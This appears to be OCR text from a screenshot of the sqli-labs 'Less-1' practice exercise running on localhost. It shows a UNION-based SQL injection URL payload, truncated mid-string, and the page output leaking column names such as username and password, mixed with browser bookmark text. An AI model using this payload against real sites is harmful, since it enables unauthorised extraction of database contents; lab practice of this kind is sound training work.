 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name ='use
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username
Your Password:3
SQLI DUMB SERIES-1
↑ 0 K/s
↓ 0 K/s
48%